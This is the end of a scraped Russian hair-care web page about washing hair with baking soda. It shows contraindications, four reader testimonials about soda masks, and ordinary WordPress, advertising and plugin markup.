<li>проблемы с кровообращением головного мозга;</li>
<li>химическая завивка;</li>
<li>обесцвеченные локоны;</li>
<li>индивидуальная непереносимость.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-19742" src="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy9.jpg" alt="" width="600" height="399" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy9.jpg 600w, https://vashvolos.com/wp-content/uploads/2018/09/Kak-pishhevaja-soda-vlijaet-na-volosy9-768x510.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></p>
<h2 id="otzyvy">Отзывы</h2>
<blockquote><p><span style="font-weight: bold;">Нинель, 30 лет. Липецк</span></p>
<p>Для меня беременность закончилась чрезвычайно неприятным выпадением волос. Попробовала маску из соды с медом, смешивала их в равных долях. Через месяц почувствовала улучшение. Буду продолжать.</p>
<p><span style="font-weight: bold;">Светлана, 45 лет. Северодвинск</span></p>
<p>Соду в роли добавки к шампуню использую несколько месяцев. Мне нравится, что реже стала мыть голову, а локоны приобрели сияние и крепость.</p>
<p><span style="font-weight: bold;">Арина, 28 лет. Кемерово</span></p>
<p>Сода стала спасением для моих жирных и быстро загрязняющихся волос. Использую через 3 дня для мытья в чистом виде. Смывать приходится долго, но результат радует.</p>
<p><span style="font-weight: bold;">Вера, 37 лет. Анапа</span></p>
<p>Я смогла избавиться от перхоти и благодарю за это обычную пищевую соду. Всего раз в неделю делаю пятнадцатиминутные маски с кофейной гущей. Исчез зуд, улучшился и общий вид моих кудрей.</p></blockquote>
<div style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/mFN3ZMJGwEg" width="650" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="19732" data-rating-count="2" data-rating-sum="10" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vashvolos.com/myte-golovy-sodoj" content="Мытье головы пищевой содой: 8 домашних рецептов">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://vashvolos.com/wp-content/uploads/2020/10/logo-vv.png" alt=""></div><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://vashvolos.com"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/myte-golovy-sodoj#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://vashvolos.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='19732' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--noindex-->
<a href="https://vashvolos.com/podobrat-prichesku-po-foto" onclick="yaCounter44447773.reachGoal ('podbor-sidebar'); return true;" target="_blank" rel="noopener">
<img src="https://vashvolos.com/wp-content/uploads/2018/04/300x500.jpg" alt="">
</a>
<!--/noindex--></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи за неделю</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://vashvolos.com/chernaya-kraska" target="_blank">
                <img width="100" height="75" src="https://vashvolos.com/wp-content/uploads/2018/09/15-luchshih-chernyh-krasok-dlja-volos.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/15-luchshih-chernyh-krasok-dlja-volos.jpg 400w, https://vashvolos.com/wp-content/uploads/2018/09/15-luchshih-chernyh-krasok-dlja-volos-768x574.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
        <div class="post-card__body">
                <div class="post-card__title"><a href="https://vashvolos.com/chernaya-kraska">15 лучших черных красок для волос</a></div>

                    <div class="post-card__meta">
                <span class="post-card__comments">0</span>
                <span class="post-card__views">33.4k.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://vashvolos.com/uvlazhnit-volosy-doma" target="_blank">
                <img width="100" height="100" src="https://vashvolos.com/wp-content/uploads/2017/06/kak-mozhno-ehffektivno-uvlazhnit-volosy-v-domashnih-usloviyah14.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2017/06/kak-mozhno-ehffektivno-uvlazhnit-volosy-v-domashnih-usloviyah14.jpg 490w, https://vashvolos.com/wp-content/uploads/2017/06/kak-mozhno-ehffektivno-uvlazhnit-volosy-v-domashnih-usloviyah14-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2017/06/kak-mozhno-ehffektivno-uvlazhnit-volosy-v-domashnih-usloviyah14-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2017/06/kak-mozhno-ehffektivno-uvlazhnit-volosy-v-domashnih-usloviyah14-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2017/06/kak-mozhno-ehffektivno-uvlazhnit-volosy-v-domashnih-usloviyah14-200x200.jpg 200w, https://vashvolos.com/wp-content/uploads/2017/06/kak-mozhno-ehffektivno-uvlazhnit-volosy-v-domashnih-usloviyah14-80x80.jpg 80w, https://vashvolos.com/wp-content/uploads/2017/06/kak-mozhno-ehffektivno-uvlazhnit-volosy-v-domashnih-usloviyah14-400x400.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
        <div class="post-card__body">
                <div class="post-card__title"><a href="https://vashvolos.com/uvlazhnit-volosy-doma">Как можно эффективно увлажнить волосы в домашних условиях?</a></div>

                    <div class="post-card__meta">
                <span class="post-card__comments">0</span>
                <span class="post-card__views">80.4k.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://vashvolos.com/strizhki-na-vyushhiesya-volosy" target="_blank">
                <img width="100" height="100" src="https://vashvolos.com/wp-content/uploads/2016/03/Strizhki-na-vyushchiyesya-volosy.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2016/03/Strizhki-na-vyushchiyesya-volosy.jpg 200w, https://vashvolos.com/wp-content/uploads/2016/03/Strizhki-na-vyushchiyesya-volosy-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2016/03/Strizhki-na-vyushchiyesya-volosy-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2016/03/Strizhki-na-vyushchiyesya-volosy-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2016/03/Strizhki-na-vyushchiyesya-volosy-80x80.jpg 80w, https://vashvolos.com/wp-content/uploads/2016/03/Strizhki-na-vyushchiyesya-volosy-400x400.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
        <div class="post-card__body">
                <div class="post-card__title"><a href="https://vashvolos.com/strizhki-na-vyushhiesya-volosy">Какую стрижку сделать на вьющиеся волосы?</a></div>

                    <div class="post-card__meta">
                <span class="post-card__comments">0</span>
                <span class="post-card__views">47.2k.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://vashvolos.com/strizhki-bez-chelki-na-srednie-volosy" target="_blank">
                <img width="89" height="100" src="https://vashvolos.com/wp-content/uploads/2015/01/Strizhki-bez-chelki-na-sredniye-volosy.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
        </div>
        <div class="post-card__body">
                <div class="post-card__title"><a href="https://vashvolos.com/strizhki-bez-chelki-na-srednie-volosy">Стрижки без челки на средние волосы</a></div>

                    <div class="post-card__meta">
                <span class="post-card__comments">0</span>
                <span class="post-card__views">19.2k.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://vashvolos.com/kak-nakrutit-volosy-na-bigudi" target="_blank">
                <img width="100" height="100" src="https://vashvolos.com/wp-content/uploads/2017/04/kak-nakrutit-volosy-na-bigudi25.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2017/04/kak-nakrutit-volosy-na-bigudi25.jpg 400w, https://vashvolos.com/wp-content/uploads/2017/04/kak-nakrutit-volosy-na-bigudi25-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2017/04/kak-nakrutit-volosy-na-bigudi25-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2017/04/kak-nakrutit-volosy-na-bigudi25-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2017/04/kak-nakrutit-volosy-na-bigudi25-200x200.jpg 200w, https://vashvolos.com/wp-content/uploads/2017/04/kak-nakrutit-volosy-na-bigudi25-80x80.jpg 80w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
        <div class="post-card__body">
                <div class="post-card__title"><a href="https://vashvolos.com/kak-nakrutit-volosy-na-bigudi">Как красиво накручивать волосы на бигуди</a></div>

                    <div class="post-card__meta">
                <span class="post-card__comments">0</span>
                <span class="post-card__views">152k.</span>            </div>
            </div>
</article></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- volos-sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7364349433547913"
     data-ad-slot="6178588673"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
        
    </div>
</aside><!-- #secondary -->

    
                    
        <div id="related-posts" class="related-posts fixed">

            
            <div class="related-posts__header">Популярные статьи</div>

            <div class="post-cards post-cards--vertical">

	            
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/tabletki-protiv-perxoti"><img width="329" height="220" src="https://vashvolos.com/wp-content/uploads/2019/11/primenenie-tabletok-protiv-perhoti.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2019/11/primenenie-tabletok-protiv-perhoti.jpg 650w, https://vashvolos.com/wp-content/uploads/2019/11/primenenie-tabletok-protiv-perhoti-768x512.jpg 768w" sizes="(max-width: 329px) 100vw, 329px" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/tabletki-protiv-perxoti">Применение таблеток против перхоти</a></div><div class="post-card__description">Перхоть – это проявление себореи, или, иначе, себорейного</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">49.3k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/obzor-kremov"><img width="317" height="220" src="https://vashvolos.com/wp-content/uploads/2018/09/Krem-dlja-volos-obzor-luchshih-sredstv.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Krem-dlja-volos-obzor-luchshih-sredstv.jpg 400w, https://vashvolos.com/wp-content/uploads/2018/09/Krem-dlja-volos-obzor-luchshih-sredstv-768x533.jpg 768w" sizes="(max-width: 317px) 100vw, 317px" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/obzor-kremov">Крем для волос &#8212; обзор лучших средств</a></div><div class="post-card__description">Крем для волос – современное средство для ухода за</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">24.6k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/obzor-masel"><img width="335" height="220" src="https://vashvolos.com/wp-content/uploads/2018/09/Obzor-poleznyh-masel-dlja-volos.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Obzor-poleznyh-masel-dlja-volos.jpg 400w, https://vashvolos.com/wp-content/uploads/2018/09/Obzor-poleznyh-masel-dlja-volos-768x504.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/obzor-masel">Обзор полезных масел для волос</a></div><div class="post-card__description">Чтобы сохранить здоровье локонов, рекомендуется использовать</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">23.8k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/shampuni-ot-perxoti"><img width="330" height="220" src="https://vashvolos.com/wp-content/uploads/2018/09/15-samyh-jeffektivnyh-shampunej-ot-perhoti.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/15-samyh-jeffektivnyh-shampunej-ot-perhoti.jpg 400w, https://vashvolos.com/wp-content/uploads/2018/09/15-samyh-jeffektivnyh-shampunej-ot-perhoti-768x512.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/shampuni-ot-perxoti">15 самых эффективных шампуней от перхоти: обзор, отзывы, рекомендации</a></div><div class="post-card__description">В процессе жизнедеятельности клетки эпидермиса постоянно</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">50.3k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/shampun-dlya-sedyx"><img width="293" height="220" src="https://vashvolos.com/wp-content/uploads/2018/09/Shampun-dlja-sedyh-volos.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Shampun-dlja-sedyh-volos.jpg 400w, https://vashvolos.com/wp-content/uploads/2018/09/Shampun-dlja-sedyh-volos-768x576.jpg 768w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/shampun-dlya-sedyx">Обзор шампуней для седых волос</a></div><div class="post-card__description">С проблемой возникновения седины сталкивается каждый.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">238k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/luchshie-geli-dlya-ukladki"><img width="330" height="220" src="https://vashvolos.com/wp-content/uploads/2018/09/Luchshie-geli-dlja-ukladki-volos.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Luchshie-geli-dlja-ukladki-volos.jpg 400w, https://vashvolos.com/wp-content/uploads/2018/09/Luchshie-geli-dlja-ukladki-volos-768x512.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/luchshie-geli-dlya-ukladki">Лучшие гели для укладки волос</a></div><div class="post-card__description">Грамотно подобранный гель для укладки волос позволяет</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">12.8k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/domashnie-opolaskivateli"><img width="289" height="220" src="https://vashvolos.com/wp-content/uploads/2018/09/Domashnie-opolaskivateli.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Domashnie-opolaskivateli.jpg 400w, https://vashvolos.com/wp-content/uploads/2018/09/Domashnie-opolaskivateli-768x585.jpg 768w" sizes="(max-width: 289px) 100vw, 289px" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/domashnie-opolaskivateli">Домашние ополаскиватели: рецепты для всех типов волос</a></div><div class="post-card__description">Волосы после мытья шампунем часто становятся слишком</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">22.9k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/shampun-s-keratinom"><img width="322" height="220" src="https://vashvolos.com/wp-content/uploads/2018/09/Vlijanie-keratina-na-volosy.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Vlijanie-keratina-na-volosy.jpg 400w, https://vashvolos.com/wp-content/uploads/2018/09/Vlijanie-keratina-na-volosy-768x524.jpg 768w" sizes="(max-width: 322px) 100vw, 322px" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/shampun-s-keratinom">Профессиональные шампуни с кератином — какой лучше выбрать для волос</a></div><div class="post-card__description">Кератин – один из видов белка, который находится в</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">135k.</span></div>
</div>

            </div>

            
        </div>

                    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-4"><div class="footer-widget"><div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img class="size-full wp-image-23359 alignnone" src="https://vashvolos.com/wp-content/uploads/2020/10/logo_250x50.png" alt="" width="250" height="50" />
<br>
<small>
На нашем сайте используются cookie<br>
для сбора статистической информации.
</small></div></div></div><div class="footer-widget"><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget-header">Разделы</div><div class="textwidget custom-html-widget"><a href="https://vashvolos.com/category/prychesky">Прически</a><br>
<a href="https://vashvolos.com/category/okrashivaniye-volos">Окрашивания</a><br>
<a href="https://vashvolos.com/category/ukhod-za-volosami">Уход за волосами</a><br>
<a href="https://vashvolos.com/category/sredstva">Средства</a></div></div></div><div class="footer-widget"><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget-header">Дополнительно</div><div class="textwidget custom-html-widget"><a href="https://vashvolos.com/about">О проекте</a>
<br>
<a href="https://vashvolos.com/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
<br>
<a href="https://vashvolos.com/politika-obrabotki-personalnyx-dannyx">Политика обработки <br>персональных данных</a>
<br>
<a href="https://vashvolos.com/kontakty">Размещение рекламы</a>
<br>
<a href="https://vashvolos.com/kontakt">Контакты</a></div></div></div><div class="footer-widget"><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://vashvolos.com/kontakty">Реклама</a>
<br>
<a href="https://vashvolos.com/kontakt">Контакты</a></div></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 <b>VashVolos.com</b>. Сайт предназначен для просмотра лицам от 14 лет.
<br>
Использование материалов сайта разрешено только с указанием активной ссылки на источник
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
</div><!-- #page -->

	<div class="popUp-box-expert_plag form-openexpert_plag">		<div class="wrapbody-popup-expert_plag">		<span class="close-popUp"></span>		<div class="title_expert_plag">Задать вопрос эксперту</div>		<div class="form-style-expert_plag">			<form id="form-expert_plag" action="#">				<div class="form-style">					<div class="item-field">						<input name="title" id="title" type="text" placeholder="Вопрос"/>					</div>					<div class="hidden-input">						<input type="hidden" name="cat" value="10">						<input type="text" id="textadd">					</div>					<div class="item-field">						<textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопроса"></textarea>					</div>					<div class="submit-form">						<input id="button-expert_plag" style="" type="submit" value="Отправить">					</div>				</div>			</form>		</div>	</div>	<div class="bg-fix"></div>	</div>	<div class="popUp-box-expert_plag form-resultexpert_plag">		<div class="wrapbody-popup-expert_plag">			<span class="close-popUp"></span>				<p>Спасибо!</p>				<p>В ближайшее время мы опубликуем информацию.</p>		</div>		<div class="bg-fix"></div>	</div> 		 <script> var expert_ajaxUrl = "https://vashvolos.com/wp-admin/admin-ajax.php";</script> 	 <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/vashvolos.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script  src='https://vashvolos.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script  src='https://vashvolos.com/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/vashvolos.com\/wp-admin\/admin-ajax.php","nonce":"3fd21678b0"};
/* ]]> */
</script>
<script  src='https://vashvolos.com/wp-content/themes/reboot/assets/js/all.min.js?ver=1.4.0' id='reboot-scripts-js'></script>
<script  src='https://vashvolos.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script  src='https://vashvolos.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.0.4' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-34px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-34px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-34px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-34px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
